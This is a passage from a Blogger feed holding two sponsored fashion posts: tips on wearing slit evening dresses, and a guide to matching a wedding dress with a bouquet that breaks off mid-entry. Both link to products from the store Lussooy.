Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Wear a Slit Without Looking Vulgar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDBurc0o2YYWOl83ls9xZvmDPdybFoqukOCFjRI-AZA6f8I5Q5FaSbz3IU_TIThYhI8CfIhXqvJUzQZoZ1EcyVE6P8wQ2P-x-WE86FDFH6C49MZZlnHwV6yrOWDR-qKie7JIlne74B9sTQ2MADU_1iIXE175aetAUEdqjRgs64KV_WGSwOwcDO2Rsjm0\/s600\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDBurc0o2YYWOl83ls9xZvmDPdybFoqukOCFjRI-AZA6f8I5Q5FaSbz3IU_TIThYhI8CfIhXqvJUzQZoZ1EcyVE6P8wQ2P-x-WE86FDFH6C49MZZlnHwV6yrOWDR-qKie7JIlne74B9sTQ2MADU_1iIXE175aetAUEdqjRgs64KV_WGSwOwcDO2Rsjm0\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar.jpg\" title=\"How to Wear a Slit Without Looking Vulgar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EHow to Wear a Slit Without Looking Vulgar\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe slit is a detail that never goes out of style in the eveningwear universe. It brings sensuality, elongates the silhouette, and adds that powerful touch to any look. But of course: it all depends on how you wear it. After all, there’s a fine line between sexy and elegant — and over the top. If you love dresses with slits and want to rock the trend without fear, here’s a practical guide to styling it with balance and sophistication.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBalance is everything\u003C\/h3\u003EIf your \u003Ca href=\"https:\/\/www.lussooy.com\/collections\/prom-dresses-with-split?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=alecia08\" target=\"_blank\"\u003Esplit prom dress\u003C\/a\u003E is daring, it's best to keep the neckline more discreet. For example, the dresses below show that you can wear a bold slit without revealing too much top. The result is sexy—but perfect.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-u7smQyOR_NCEP4wc99_Kk_sWu5XVXMX6WsmflBQ7g2d76p7TirLE-PjQYFdqUaplVNCCa6IFLzngwD8QxQ4tN5adlWOBcLi9LPDyUYPLql-UJxv83bY9NhFauxm9gN9ta9OxNnC9F8eHEl-YncQqjFIU3ux1D1_anUY_rmKC8wgPYwQgi6h0F7KnWgw\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-u7smQyOR_NCEP4wc99_Kk_sWu5XVXMX6WsmflBQ7g2d76p7TirLE-PjQYFdqUaplVNCCa6IFLzngwD8QxQ4tN5adlWOBcLi9LPDyUYPLql-UJxv83bY9NhFauxm9gN9ta9OxNnC9F8eHEl-YncQqjFIU3ux1D1_anUY_rmKC8wgPYwQgi6h0F7KnWgw\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(5).jpg\" title=\"Beautiful Satin Dark Green Long Sleeves Long Split Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-beautiful-satin-dark-green-long-sleeves-long-split-prom-dress-with-split\" target=\"_blank\"\u003EBeautiful Satin Dark Green Long Sleeves Long Split Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIwMT6lLfqeFus7F3UFncugw_kw-zQfX8R7x3PA0f8eKfs37Trh_7v45LLsuLC661bZUHcSnJ9z2NjjtsNjM0OTKCNIrVcodtx-HLcmZE7m_lutp5pv9lj27EmPbdhFgzNAADfOtRtI9bpAtoX3AO92LD6cTy2L2bZt6NRMey6gU3QrS7EMrnPjZaF7sQ\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIwMT6lLfqeFus7F3UFncugw_kw-zQfX8R7x3PA0f8eKfs37Trh_7v45LLsuLC661bZUHcSnJ9z2NjjtsNjM0OTKCNIrVcodtx-HLcmZE7m_lutp5pv9lj27EmPbdhFgzNAADfOtRtI9bpAtoX3AO92LD6cTy2L2bZt6NRMey6gU3QrS7EMrnPjZaF7sQ\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(1).jpg\" title=\"Gorgeous Strapless Satin Sleeveless Lace Wedding Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-gorgeous-strapless-satin-sleeveless-lace-wedding-dress-with-split\" target=\"_blank\"\u003EGorgeous Strapless Satin Sleeveless Lace Wedding Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESide slits vs. front slits\u003C\/h3\u003E\u003Cb\u003ESide slit:\u003C\/b\u003E more versatile, it makes the look sophisticated while ensuring movement without overexposure.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDRq-SAtJPwRuAq-cbnkkhmaTWJf9JuriuXnMOoCmv5j7RLvTP_MWrNiIRaW7OeuXz8LBXG49vggH5NxinhcOf7TfN_YyyTrbKhjsVQcKL4kX93JI_3TDwM7VF8N3lfrvgMhCd-fdLmQvNennBcmLAqxW4PKBBQyL6gOFWyZPIpxJDsu6GVP9Kuo9Yio\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDRq-SAtJPwRuAq-cbnkkhmaTWJf9JuriuXnMOoCmv5j7RLvTP_MWrNiIRaW7OeuXz8LBXG49vggH5NxinhcOf7TfN_YyyTrbKhjsVQcKL4kX93JI_3TDwM7VF8N3lfrvgMhCd-fdLmQvNennBcmLAqxW4PKBBQyL6gOFWyZPIpxJDsu6GVP9Kuo9Yio\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(7).jpg\" title=\"Sequins Beautiful Dark Navy Long Sleeves Sweetheart Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-sequins-beautiful-dark-navy-long-sleeves-sweetheart-prom-dress-with-split\" target=\"_blank\"\u003ESequins Beautiful Dark Navy Long Sleeves Sweetheart Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EFront slit:\u003C\/b\u003E usually attracts more attention, so the tip is to go for flowy fabrics or subtle shimmer to avoid going overboard.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGb-S7LJBu9d1hDusUsY5euUGV8TJeEt8ASnXyIKYW1Mef1pUDvFuY74LqsM2bf1vWobns18ojjlzyO_VfjVXhd_8sVopDZad0Vi2USRPm2OyRZO2rxWoRVMLtWNKToz-vKW7twDSQDttBnUqQd82P4FlEqv2SAfCCyo_6uPO5ak8kHNLP2AhpvFmPIPw\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGb-S7LJBu9d1hDusUsY5euUGV8TJeEt8ASnXyIKYW1Mef1pUDvFuY74LqsM2bf1vWobns18ojjlzyO_VfjVXhd_8sVopDZad0Vi2USRPm2OyRZO2rxWoRVMLtWNKToz-vKW7twDSQDttBnUqQd82P4FlEqv2SAfCCyo_6uPO5ak8kHNLP2AhpvFmPIPw\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(3).jpg\" title=\"Glamorous Off the Shoulder Spaghetti Strap Split Purple Sequins Prom Dress with Beadings\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-glamorous-off-the-shoulder-spaghetti-strap-split-purple-sequins-prom-dress-with-beadings\" target=\"_blank\"\u003EGlamorous Off the Shoulder Spaghetti Strap Split Purple Sequins Prom Dress with Beadings\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2P_FqeDqc2FTOyNZPj88fKHtnXcq-g2dPo_6j10oxkf3O8zDpMBJqONyd1bCLkr0jqTowGmDZc0Qo6oNMnfrO7fzGWtDJCi7guFmsouuMsbsoFNyGM8Gdl7o0OnWf_EpqHAskNIUw2Nkm70bf9pe3xZzmiRoViMtBlU-0UaDSDZoQIgeKz9xps7AjmGY\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2P_FqeDqc2FTOyNZPj88fKHtnXcq-g2dPo_6j10oxkf3O8zDpMBJqONyd1bCLkr0jqTowGmDZc0Qo6oNMnfrO7fzGWtDJCi7guFmsouuMsbsoFNyGM8Gdl7o0OnWf_EpqHAskNIUw2Nkm70bf9pe3xZzmiRoViMtBlU-0UaDSDZoQIgeKz9xps7AjmGY\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(2).jpg\" title=\"Chic Satin Mint Green Strapless Off the Shoulder Long Split Prom Dress with Ruffles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-chic-satin-mint-green-strapless-off-the-shoulder-long-split-prom-dress-with-ruffles\" target=\"_blank\"\u003EChic Satin Mint Green Strapless Off the Shoulder Long Split Prom Dress with Ruffles\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELength makes a difference\u003C\/h3\u003ESlits look best in long or midi dresses, since the length balances out the bold cut. Short dresses with slits can easily look exaggerated. The following models prove how an elegant length combines perfectly with a strategic slit.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2I_Jt1JxfFoq_z7ZjGqbQecJr8eIx7C8XHvZ6-DIf7i9u95bqXd2_aKFuEVO0gR_4nVU817FZvxVdy9OVd63NSeJe8MdILUy3AIL6uLLGPA_ak1_TrXP9npb6FrDmqTCNg2IIwkuiw5f_aGkJhj28QeQgLqf2sAryX5CchNuJ6iKFpIigQ5-sraaVyc\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2I_Jt1JxfFoq_z7ZjGqbQecJr8eIx7C8XHvZ6-DIf7i9u95bqXd2_aKFuEVO0gR_4nVU817FZvxVdy9OVd63NSeJe8MdILUy3AIL6uLLGPA_ak1_TrXP9npb6FrDmqTCNg2IIwkuiw5f_aGkJhj28QeQgLqf2sAryX5CchNuJ6iKFpIigQ5-sraaVyc\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(6).jpg\" title=\"Chic Satin Sweetheart Dark Green Puff Short Sleeves Long Pleated Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-chic-satin-sweetheart-dark-green-puff-short-sleeves-long-pleated-prom-dress-with-split\" target=\"_blank\"\u003EChic Satin Sweetheart Dark Green Puff Short Sleeves Long Pleated Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpprveSQu89NG6EKyZ2JBDrPW8HtR4pnzwo2RuP_-1ojMsQq-CsPzSPG0JagP4XhzPiKpSZdK5nBJoz1YFuibbOhOpgx_Dho_iyJdz0cIt_2fRX7f4Rph57yygDGZxpbOb8Eqz8_D_457gqU-tg4AZF_PU3QvVe0F-CUGH-QtOMK7x8oPFaBCq-OmcSQ\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpprveSQu89NG6EKyZ2JBDrPW8HtR4pnzwo2RuP_-1ojMsQq-CsPzSPG0JagP4XhzPiKpSZdK5nBJoz1YFuibbOhOpgx_Dho_iyJdz0cIt_2fRX7f4Rph57yygDGZxpbOb8Eqz8_D_457gqU-tg4AZF_PU3QvVe0F-CUGH-QtOMK7x8oPFaBCq-OmcSQ\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(4).jpg\" title=\"Front Light Green Split One Shoulder Mermaid Evening Dress With Feather\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-front-light-green-split-one-shoulder-mermaid-evening-dress-with-feather\" target=\"_blank\"\u003EFront Light Green Split One Shoulder Mermaid Evening Dress With Feather\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPay attention to fabric flow\u003C\/h3\u003EStructured fabrics hold the shape and prevent mishaps, while very light fabrics call for a well-designed lining. The key is to pick a dress that flatters your body while letting you move confidently at the party.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm86XsCOj6A9IZWC4yvoDhv8o_Lui7APr_brdcQ-nQnUSEOWk_lO0zGZDohXM4jFFTPAB-ELrhpV65XSm2q2Py2EkJSORUISl8qow9zq72lxe-VY1XpzkDL_KMMznaDqVdU-LwbWlja4v6T1FECDSburPmk7Co37apEtdNgoJb3gBGwt_ELqxnhEDynBs\/s850\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(8).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Wear a Slit Without Looking Vulgar\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm86XsCOj6A9IZWC4yvoDhv8o_Lui7APr_brdcQ-nQnUSEOWk_lO0zGZDohXM4jFFTPAB-ELrhpV65XSm2q2Py2EkJSORUISl8qow9zq72lxe-VY1XpzkDL_KMMznaDqVdU-LwbWlja4v6T1FECDSburPmk7Co37apEtdNgoJb3gBGwt_ELqxnhEDynBs\/s16000\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar%20(8).jpg\" title=\"Dark Green Strapless Stunning Long Sleeves Mermaid Prom Dress with Split\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-dark-green-strapless-stunning-long-sleeves-mermaid-prom-dress-with-split\" target=\"_blank\"\u003EDark Green Strapless Stunning Long Sleeves Mermaid Prom Dress with Split\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPosture is your number-one accessory\u003C\/h3\u003EIt’s not just about choosing the right dress — the way you carry yourself makes all the difference. Crossing your legs when sitting, walking with elegance, and owning your look ensure the slit becomes a charming detail rather than a risky one. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ELess is more with accessories \u003C\/h3\u003ESince the slit is already a focal point, stick to subtle accessories. Strappy sandals, small clutches, and minimalist jewelry allow the dress cut to stay in the spotlight.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EWearing a slit without looking vulgar is all about balance, fabric flow, and posture. When chosen well, the slit becomes a synonym for power and elegance, turning any evening dress into a red-carpet-worthy look. Whether bold or subtle, the secret is letting the slit enhance your outfit — not overpower it.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;All the models we show here are from the\u0026nbsp;store \u003Ca href=\"https:\/\/www.lussooy.com?utm_source=blog08\u0026amp;utm_medium=MS08\u0026amp;utm_campaign=alecia08\" target=\"_blank\"\u003ELussooy\u003C\/a\u003E,\u0026nbsp;an online store with many perfect party and wedding dresses.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDid you like the tips? Do you like dress styles with slits? Which style did you find most beautiful?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8427042975203843521\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-wear-slit-without-looking-vulgar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8427042975203843521"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8427042975203843521"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/how-to-wear-slit-without-looking-vulgar.html","title":"How to Wear a Slit Without Looking Vulgar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikDBurc0o2YYWOl83ls9xZvmDPdybFoqukOCFjRI-AZA6f8I5Q5FaSbz3IU_TIThYhI8CfIhXqvJUzQZoZ1EcyVE6P8wQ2P-x-WE86FDFH6C49MZZlnHwV6yrOWDR-qKie7JIlne74B9sTQ2MADU_1iIXE175aetAUEdqjRgs64KV_WGSwOwcDO2Rsjm0\/s72-c\/How%20to%20Wear%20a%20Slit%20Without%20Looking%20Vulgar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6100247191474052473"},"published":{"$t":"2025-08-19T10:00:00.056-03:00"},"updated":{"$t":"2025-08-25T17:50:37.878-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"How to Match Your Wedding Dress with Your Bouquet"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDsE3Vkha4q-sd1lDtv_GNDMg9s-0Vt6_6nVyfaT5p26TVtbfMi7CSn08yC63-jreHhuxkkc3L9fBln0c3qP_ytAU7sVZPBhtaAU19nRp6NEFo6P30fK_gBQ8NRgIBwfxR9bXQC6GaukopoMKYSLUpDzG05ztF3Ibjj2QJ_cH8WSCwIXlclJuhoMnTqU\/s600\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinDsE3Vkha4q-sd1lDtv_GNDMg9s-0Vt6_6nVyfaT5p26TVtbfMi7CSn08yC63-jreHhuxkkc3L9fBln0c3qP_ytAU7sVZPBhtaAU19nRp6NEFo6P30fK_gBQ8NRgIBwfxR9bXQC6GaukopoMKYSLUpDzG05ztF3Ibjj2QJ_cH8WSCwIXlclJuhoMnTqU\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet.jpg\" title=\"How to Match Your Wedding Dress with Your Bouquet\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some bridal fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EHow to Match Your Wedding Dress with Your Bouquet: Essential Tips for the Perfect Look\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EThe wedding dress is the true star of the big day, but the bouquet is the accessory that completes and brings life to the look. Choosing the right flowers is not just a matter of taste—it’s also about creating harmony between the style of the dress and the overall vibe of the ceremony. If you want to shine on your special day, here’s a practical guide to matching your wedding dress with your bouquet.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EI've selected some models from the online store \u003Ca href=\"https:\/\/www.lussooy.com?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=alecia08\" target=\"_blank\"\u003Elussooy.com\u003C\/a\u003E to show you how to make this combination.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EClassic and Voluminous Dress\u003C\/h3\u003EPrincess-style gowns with full skirts call for bouquets that match their grandeur. In this case, round, full arrangements work perfectly, balancing the volume of the dress with the flowers. Roses, peonies, and lilies are timeless choices.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQKQb3ltQWIeTAtZjTzPkmT190zzd1VkMF9mWAPduibrRgejEM7LMtoog-JN5b5gN60YfwYIgVafjR4vUqsfmXhjnuqUJjFPiPeqyEfJLw13J-1AwjK1t1JScT_0iswvbkNmV_lvwdmcaI7CVVuYRAcnb-SycUxtcVLQj30GKhDoDrnq_FszK1296ezKc\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(9).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQKQb3ltQWIeTAtZjTzPkmT190zzd1VkMF9mWAPduibrRgejEM7LMtoog-JN5b5gN60YfwYIgVafjR4vUqsfmXhjnuqUJjFPiPeqyEfJLw13J-1AwjK1t1JScT_0iswvbkNmV_lvwdmcaI7CVVuYRAcnb-SycUxtcVLQj30GKhDoDrnq_FszK1296ezKc\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(9).jpg\" title=\"Beautiful Long Princess Cap Sleeves Wedding Dress With Tulle Lace\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-beautiful-long-princess-cap-sleeves-wedding-dress-with-tulle-lace?cfb=150dcd96-b49d-46f7-9df5-d1de8f40deb7\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.010878851451030491\u0026amp;ssp=-\" target=\"_blank\"\u003EBeautiful Long Princess Cap Sleeves Wedding Dress With Tulle Lace\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNcghOeE_MTvaOtW7YHRuHSXffkqurxcRvrLUi9WkJI-BQnm5VCDYl-iPwoZ5vPsD8TBP-u1ycSiGa44LbFtrVm_m-7Aqpzug38aR28096-zENZk4G5y-R01hOpppRKLE9Qpu8YQ7gaSPS6vU8UXyACVJdXsMtsmvy863uwMGVIDY3PFYgkermKCbz7w\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(7).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How to Match Your Wedding Dress with Your Bouquet\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNcghOeE_MTvaOtW7YHRuHSXffkqurxcRvrLUi9WkJI-BQnm5VCDYl-iPwoZ5vPsD8TBP-u1ycSiGa44LbFtrVm_m-7Aqpzug38aR28096-zENZk4G5y-R01hOpppRKLE9Qpu8YQ7gaSPS6vU8UXyACVJdXsMtsmvy863uwMGVIDY3PFYgkermKCbz7w\/s16000\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(7).jpg\" title=\"Classy Long Sleeves Satin A-line Wedding Dress With Sweetheart\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.lussooy.com\/products\/lussooy-classy-long-sleeves-satin-a-line-wedding-dress-with-sweetheart?cfb=0fb203d4-7995-4614-81bc-b30926a01458\u0026amp;scm=collection.v38.177.202.203.204\u0026amp;score=0.008767237574710733\u0026amp;ssp=-\" target=\"_blank\"\u003EClassy Long Sleeves Satin A-line Wedding Dress With Sweetheart\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_wt3Ue6_dFihnF_CstTjNYNUEn4c8DTe3STkcEp4kk8tqmCDI6AAIYRy3VkYqTmP78WrURRPkc38zv97pWKyqKL0T0jx-BtjL21Yk6qHWGAjGOIIoXzz5NNA426mYeHRp0TSTd5HETarB2MvSQRSzcV1rWDLSrfmu9dV7Svk6u4Dxf6WPc8nWyXhVpD4\/s850\/How%20to%20Match%20Your%20Wedding%20Dress%20with%20Your%20Bouquet%20(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 